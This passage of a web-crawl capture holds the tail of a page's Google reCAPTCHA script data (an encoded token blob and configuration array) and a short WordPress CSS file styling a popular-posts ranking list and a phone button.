7DusKVwrdLwq9ELMOaVSfDiSPDjG7DmMKVZcO0w689M8OmQ8OFwq3Cv8O9O8OPRMKzw63ChGszKMKaUSnCqmbDtXjDh2xuw4snL3/Dk8KnwrbDjsKdPsKwLcKee8KrS8OmOEVHwpUaHUZ6wrHCuMONcCDDk8KcVcOtwpkNw6Y2W8OfwqfDucKiCMOVSAbDtMKGCzZxSWrCh3BPw7gcwqnCtcKEcMKDN8KQw4hzw6c2Wl5TFCnDr8O7wqjDo8KtWWJaCsObO3wMw5wrBHR7RcOOTMOVEBfCqD7CghJbwq/CtE3Dqx/Cv05Jw4JPRQUdBcKZS8OxPQ19fT9BIsK+w6jDhDTDl8Opw5XDlHDDtMKZwqgzHVLDv8K4TsKFUG41w70jworClsKqwqHCq8KWw5NPScOKw5NacMKiHVl5TyrCpCjCgmHDscOYwpTDr8Kfw5LCgD9Ab8O7GCjCssKuwqVVZHHDvR/CoFbDuMKKw5XDocOJw7g4L3/Csz/DuRhmCsKCwozDpi3DuEvCm2Z3MsOpwroiCwcLPcKcw4cRwqLChMO4w5lswpbCkCF8wobCjwrCsMOwwrcLa0nCpXDDvTzCkEnDh8OawrYMwovDlU8mPcO+bFjDvS9CRlrCki3DucOJw7jClcOBwrjDgAbChRkwQsO/wqrCq8OpYMOew593wovDg8K5wrRPwrYTw6pLM8OawrFJbcKDwpwIw5dOScK0w5JFw6nDunBjwrrDl8KpU3XClxxOKAPDmsOAZ8ORw4vCncOIwpINK3PDusOaw6fCmMKlP8KYIEHDpGtLwrxkw5bCicOMwrfDvsKnBsK8w6RBw6M8woDCgMO2XWhXWk1/woBRwrwjwqTDusKKw7XDtV3Dk2bDk8OKEV7CusOTXcODJcODWMK4d3jDpMOmwoZiwrjCpW80RC3CkMOVw7wXY8K1VmfCtQPDgS46wr5AbCUQwr80csKVAz/Crx3DkcO5w7dywp07w7nCq2/DmMKTwrh7wrRZw7Nvw7wLGT3Dg8KBw592J8KaacOawqthQStSPD8TIcKfwqAdwoHDhgkLwofDuFU6Y8K9PMOwUcKAcMKRw5pcDcO0w6kfwpjDuTdqwrYGMcKYwo06C2hfwoYnHjPDk2Rmw4NPM8OXwqnCs8KyDjZowq9XSB/CjjjDmcKyw7QywrlQw7HDrnfCksOuwr/CuMOeZzxcw5PCmnTDosOhcTTCnsONMMKIwq3CuBbCqcOKIcOVM0/[base64]/Cq8OtwpzDrMO+YRvDmcOtw58BwohUDE1aEsOhY1BCwq7CuMOPXTopYn5LXsK3WsOOQwnDtUJsQ8KgYsK4TgQjw4rDh8KzV8OJw6hLfGrDj0dTPBnDiMKJwr3Dkx3Coy/DhW3CmMKqLQl+f8KmaxsywqAFwpjDosOFH8KjacKtHi4NwqDCq3VVJcKcw6DDgcKfIMOJw7jDscO7fysod8OQM8OcwonCgSnDlsKRSjLCkMO0GnrDjcOJTWsDwpVEwr47wq7Ckk/DlMOHw5AvW8KQPMO7C8K8fMOeU8OcVsKbCMK5wqgfw5NiwpocwpkDXsOIZE/CkMOBYiQFHgcEMcKQaMKCH8OywppCRUTCgl7CjAbDscOGw5N5XzrDssKmwpDCncOKwo/Ck8Ocw7dmbcOHMQ1UwozClMO2TFHCvkBtaMKpPFvDp8KfwpJ9HMKkwqRsw6PDmsOqERUCw4XCmcKNal0rw7rDrQfCjmTDtsOFLMOPGDE1w7HDrSHDohrDiTN8w48NNsO+wp/[base64]/Cj8KrP1nChsO4CsO5w5PCnsOhw6bDmcKAwrPDl0wGwqIxfcKrw4IBwpIhwoPCoQ/Dq8OzbAbCisO2dXzDr8O5alRSJcO6bsO0wqrCjMOqw6vDm24OBQrDq8K+wpNpwpHDlGrCs8K2w4vDm8O5wrYqw5bDgcKPWw3DmQdSLybDogt1w5UCZXXDmh3Cm8KcXWXDgsKNwoIoPwNUWMKLDcKdwo7DjsKzwoHDpW4bbxHCvcOED8Ocwq0CQCHCmsKewq/[base64]/Drkk5IcKfw4LCmsKmwqvDq8K4ZMOmwpzDt1YWKC/CnhvDrjVyLsKAw7LDpizDj1g8BcOrwrpSwq5rXTzCl1Q0fsOAwoLCmsK8w6VvXcKkKsKpw59rwoEQwo/DjcKxwpMCHXrCt8K5w5EswpwaOcODScKxwpXDjCckccOmLMKtw5XDuMOyEydww6bDqznDiiXCuxxiGm0iPRnDh8O8AgQLwpPCi03CgznCi8KVwoLDi8KIdzPCjinCtjlJYmjCuBjCuAbCoMKsPQjDpsK2w4bDuGV5w61/w6rCpDjCsMKgOsOEw6/DksOqw77CtCZHw4bDkBsgw4bDrMOSwobCtF5zw7nCh2zCrcKrAcKPwrPCmHciwoh7XGTCucKMwoIPwrhGdzdkw7LDuFhgwqJYwo3DrCwDPw9Fw5k+wo3DlFMXw7lbw4PDoEvDl8OwTcOyw5nDvMK/[base64]/DhsONw7zCnHRawpQYGWZmw6UnwqtIwoLCvn3Ci30Ww4dEYULCmsKbw63CmcOyEHZCfMKzMmkgw4NKYsKKRMOdecO7wpA/w7fDgsKzw7Rdw6FtecKJw4jCmXjDrxA5w4rChcOgM8KWwqdtFHLCjx/[base64]/wrAMw4TDrlNfScKMJS9uNMOzM3PCj3/DhMO6ZCTClwJ7wopASCEcw4jCljbCvEpkJ08cwq7DvDRCw64iwo9+w65pIsK2w7jDlkTDqsOcw7HDjcOsw4JgJsOewpEGw7kzwo0hV8OZL8OQw6fDn8Kuw5/DgD/Cu8OUw7XCusKMw5tSJUoxwprDnFPDrcKmVEJUX8KsQ1hCw4zDrMOWw77Cjz8Fwqhlw681wqvCu8KoLH8+w5TDlMOyXsKCwpxrDhXCjsO0Pj4bw5ZcQcKcwrPDnBnCsUXCg8O1AEDDqsOYw4/DosKhWzPCm8KTwoIOPWrCv8KSwqwOwrLCql9CdFrDonHCnMKORlnCksKMCAJfeMOvcMKMPcOMw5Yew67DgGtvDMOSQMOrI8KnQsOvADzDsEDCjUrDm8KFO8OVJMKsw5thccKVVMOVwrFlwqAeHVg7PcOdURLCk8K/wpzDisKDw6bCnMOBaMKYKMOia8OKH8Ouwq5AwpDCthjCr0FZPXbCtMKAYxzDvwY/BVLDlEpYwo0KDcO8SRXChnI6wqQnwrXCvBHDisOJw41Vw64Ew48FYxTDscOTwoNYUBhdwp7DsinCpcOiKMOGf8OiwofCuClhPyd6ayvCqkHDgCrDimvDvl4ZVxBvQMKIWDvCrkbDlHXDusOJwoTDs8O7O8O/wp4dPcOFFsOdwrjCrF3CpA5rLcKAwrE6A2BBWHspP8OYHW3DqsOBw7kcw5pQwphgJzTDpjrCgcO9w4vCrHwIwovCtlJgw6XDuwfDjDYMGhXDtsOTw43CncK6woB+w5HDsTHCg8Onw5fClUXDnwLDt8OLDTZtFsKTwoIbwr3CmEhEw7AJwqw/O8KZwrc3VX3CjsKWwpU6wqUMU8KcIsKXwrVjwoEww7MJw4TCtADDncO1b0HCoz9ew7fDjMOlw712FCfClMKOw79/[base64]/DqEFaQFbDsl7DmsKpAcO1wrHCjFozb8O8wqcPaMKbHnvDkH4SY1syGALCt8ONw7TCpMKhwpDDvsKUU8KWfBc5wqHCtTZuw4oVHMKkT3nDnsKTwr/Co8KBw6vDssOzccKwEcOLwpvCqxPCg8OFw5dwZBd2wqrDj8KTL8KJOcKTQMOrwosmDm4FX0RgbkDDmiHDglbCg8Kjwp/DlEvDjMKHH8KTJsOvaxMvwq9PB3dew5MKwr/CtMKlwqhNDQHDssOdwq3Dj07Dj8Ozw70QbcO+woUzGMOMfGPCqAtAwqYlQ1nCvArDhwbClsOZacKDB1LDv8O5wpXCi2kFw6TCqcO7w4XDpcOlVcOwPlsCSMKHw6ZpWj7DoG3CgQDDsMOmDH0OwpZTX0VmQsKgwozCsMO2cn/CnyorayMAZFzDlU87MTjDqWXCqDJiEGPCvsOawq7DksKtwpzCl0kZw7XDtMKgwodtP8OsaMObw7pAw4snw7jCs8OUw7wEJF1rccKGVSUZw6d2woFxRSZPYzXCt3LCrcKawr1tZiIfwobCj8KYw4o3w5rCvMODwpA/dcOwQD7DqhYAXE7Dtm3Dm8K6w7NSwppSenRJwpnDjUd8UXgGR8Oxw7bCkjXCisOpW8OZCyQuXETDghvCi8Kow5bDmgDCscKNTMKMw7Irw6TDrMKIw7NDDcOIJ8O9wq7CmC5xKzfDqTrCgXbDkcKXXcOALy4hw513Iw3CrMKALMKGw4wrwqk/w4YawrzDjsKwwpHDu2wCNnDDhsKww6TDscOdwofDpTUmwrpMw53CoSPCiMKCecKvwpLCnMKYQsOrDlwrK8KqwqLCjwbClcOaSsOdwowmwpoWwrnDrsOsw6PDnGLDhsK8NcKwwojDvsKVdcKyw6guw7ozw6x2M8KLwoFywrQjbU/DsEPDgcOHF8O1w7jDsWjCnhdEf17CusO8w5DDg8ORw7bCk8OyworDqx/CuHdiwpdGw7rCqsK0wqrDtcONwqrCqAPDpMOwMlBgZA5ew6bDoTDDj8KzacO7BMOmw7zCj8OoD8Kiw5jCm1XCmMORb8OrGCzDsEktwr5wwp15SsOqwr3CsjclwowNBDFxw4TDim3DiMOLRcOtw7/DtScqSX/[base64]/YVTCkTsaB8Klf3HCrcOoXcK6Wh05cBfDs8OkWnpiwqnCug7CpMK6EEHCs8OYBnhTwpBEwr84wq0ow7NEHcOqa2LCisKfZcO9dkl7w4/CiAHDlsK6w4EGwowEZsKsw6luw7pWwonDuMOpw7AZE3NDw4rDjMK9TsOLXwnCuhdlwrnCpcKAw7cZSC5Ww57DgMOSWBwYwo3CuMK6QMOuw7zCjUxARxjCmMOfKMOow4bDsSfCj8OZwqPCtMOAAnZgacKQwrspwoTChMKOwqXCpjrDusK4wrcXWsOUwqw8PMK/wpFoDcKODcKfw7JiLcKXF8OnwpLDpVUjw6sEwqUBwrMfPMORw4tVw4Isw69gwrXChcOawqVuKn/CgcK/w7UJVMKGw4QbwrgNw4bCsyDCr3lyw4jDr8OFw7FGw5sfNMKSZcKBw6rCqSbCoVLDi1fCm8K2QsObbsKBH8KKK8OGwpd7w5jCoMK2w47CiMOAw4LDjsOTET8jw4YkQcOSKmrDusK+fArDs24zC8K/P8KfKcKvw5Mrwp9Ww6ZQwqdbCn9dez3CkiAywqPCucO5egjDsV/DrsO0wog5wpDDhGTCrMOtV8KbYQRWBMOnc8KHC2/Dj27DoHNaRcKdwqHDkMKswo3ClAfCrcKqwo3DhnzCtV8QwqUIwqEPwqtCwq3Dk8KIw5bCiMO5wqkDHRgmMCPCp8OGwpdWT8OQRDgPw6YXwqTDmcKxwo9Bw45wworDlcOPw6LCmMKMw4M1dHnDnmTCjisow5wNw4hyw6jDpRstwqMuFMKHQ8O9w7/CqFFQ\x22],null,[\x22conf\x22,null,\x226LdaVrIUAAAAAPR-J_pHC9xndSk4sT7OMkUT44xj\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,757],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.bss-abe.co.jp:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/Iilr2GiKxyugGiAtzGtGvRnQPJygoOZHdYp5Ronezg\\u003d\x22,1,0,null,1,1769904998444,0,0,[223,170,204,11,25],null,[60,180,249],\x22RC-GXGyzeIvR30aiw\x22,null,null,null,null,null,\x220dAFcWeA7skt3J0o2b_pCiUv8laGPhlAJO1GJOTo2H9rGufaheOpFrYH5fxiG65AzqCwOzEo4CR5ImoqqJMhb2fDL3BkSzrYjZyw\x22,1769987798232]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bss-abe.co.jp/wordpress/wp-content/uploads/hm_custom_css_js/custom.css?ver=1530923794
body_size: 226
content:
#wpadminbar{z-index:99999999}.wpp-list{counter-reset:wpp-ranking}.wpp-list li:before{content:counter(wpp-ranking,decimal);counter-increment:wpp-ranking}.wpp-list li{position:relative;list-style-type:none;padding-top:5px;padding-left:5px}.wpp-list li:before{content:counter(wpp-ranking,decimal);counter-increment:wpp-ranking;background:rgba(94,185,77,.9);color:#fff;font-size:14px;line-height:1;padding:4px 8px;position:absolute;left:0;top:0;z-index:1}.wpp-list li:nth-child(1):before{background:rgba(255,88,196,.9)}.wpp-list li:nth-child(2):before{background:rgba(245,171,31,.9)}.wpp-list li:nth-child(3):before{background:rgba(255,121,37,.9)}a.sp-tel{display:block;background:#58AE55;box-shadow:0 7px #3C833A;padding:10px;font-size:20px;color:#fff;text-align:center;border-radius:5px;margin-bottom:10px}